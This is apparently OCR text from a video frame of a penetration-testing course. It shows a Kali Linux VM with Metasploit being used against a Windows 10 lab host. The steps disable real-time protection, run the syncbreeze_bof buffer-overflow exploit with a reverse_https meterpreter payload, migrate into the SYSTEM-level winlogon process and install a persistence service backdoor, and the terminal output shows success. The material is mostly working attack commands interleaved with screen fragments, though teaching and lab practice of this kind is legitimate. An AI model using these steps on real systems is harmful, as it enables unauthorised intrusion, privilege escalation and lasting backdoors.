 Turn off real-time protections - Enable
Step 1 - Exploit windows 10
use exploit/windows/http/syncbreeze_bof
set RHOSTS 192.168.122.147
set PAYLOAD
windows/meterpreter/reverse_https
set LPORT 443
exploit
meterpreter >
ps -S winlogon
migrate 3620
background
msf > sessions
Step 2 - Backdoor - Windows Service
use exploit/windows/local/persistence_service
set payload
windows/meterpreter/reverse_https
Kali - VMware Workstation
Онлайн курсы для
программистов и сисадминов
www.PracticU.com
File Edit View VM Tabs Help
Kali
Win10 - Server
root@kali: /home/kali
05:54 AM
root@kali: /home/kali
File Actions Edit View Help
meterpreter >
meterpreter > ps -S winlogon
Filtering on 'winlogon'
Trash
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
File System
608 500 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\wi
nlogon.exe
meterpreter > migrate 608
[*] Migrating from 2936 to 608...
[*] Migration completed successfully.
meterpreter >
meterpreter > sysinfo
Computer : WIN10
OS : Windows 10 (10.0 Build 19042).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.